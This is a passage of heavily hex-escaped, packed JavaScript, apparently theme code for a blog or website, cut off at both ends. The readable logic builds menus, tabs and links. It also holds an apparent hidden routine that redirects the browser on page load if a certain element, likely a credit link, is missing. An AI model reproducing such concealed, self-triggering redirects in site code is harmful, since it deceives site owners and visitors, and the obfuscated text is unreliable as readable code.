c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x5d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x36\x67\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x36\x53\x29\x7d\x29\x3b\x33\x72\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x47\x20\x32\x64\x3d\x31\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x32\x64\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x36\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x54\x3d\x24\x28\x54\x29\x3b\x47\x20\x31\x55\x3d\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x3b\x32\x54\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x2c\x31\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x28\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x29\x2b\x31\x2c\x31\x55\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x32\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x78\x29\x7b\x78\x28\x61\x5b\x37\x37\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x31\x65\x3d\x2d\x31\x2c\x32\x69\x3d\x61\x5b\x33\x37\x5d\x2c\x31\x6e\x3d\x61\x5b\x33\x37\x5d\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x51\x28\x47\x20\x46\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x4b\x3d\x30\x3b\x4b\x3c\x46\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x64\x3d\x46\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x4b\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x49\x28\x32\x68\x3d\x4b\x2c\x32\x68\x3e\x31\x65\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x34\x33\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x33\x5d\x29\x2c\x32\x68\x3c\x31\x65\x29\x7b\x34\x45\x3d\x31\x65\x2d\x32\x68\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x34\x45\x3b\x4b\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x34\x34\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x34\x5d\x7d\x7d\x3b\x46\x3d\x46\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x2f\x35\x7a\x2f\x35\x79\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x32\x69\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x2b\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x34\x36\x5d\x2b\x33\x6e\x2b\x61\x5b\x34\x37\x5d\x3b\x31\x51\x28\x47\x20\x4b\x3d\x30\x3b\x4b\x3c\x32\x68\x3b\x4b\x2b\x2b\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x37\x5d\x7d\x3b\x31\x6e\x2b\x3d\x46\x2b\x61\x5b\x34\x38\x5d\x2c\x31\x65\x3d\x32\x68\x7d\x29\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x65\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x32\x69\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x31\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x32\x69\x2b\x3d\x61\x5b\x35\x32\x5d\x2c\x31\x6e\x2b\x3d\x61\x5b\x35\x32\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x78\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x35\x35\x5d\x2c\x61\x5b\x35\x36\x5d\x29\x3b\x78\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x35\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x78\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x36\x35\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x39\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x7b\x33\x68\x3a\x61\x5b\x37\x38\x5d\x7d\x29\x3b\x78\x28\x61\x5b\x38\x35\x5d\x29\x5b\x61\x5b\x38\x34\x5d\x5d\x28\x61\x5b\x38\x31\x5d\x2c\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x38\x32\x5d\x5d\x28\x31\x42\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x36\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x41\x29\x3b\x78\x28\x61\x5b\x38\x37\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x42\x29\x3b\x78\x28\x61\x5b\x38\x38\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x35\x46\x29\x3b\x78\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x49\x28\x31\x68\x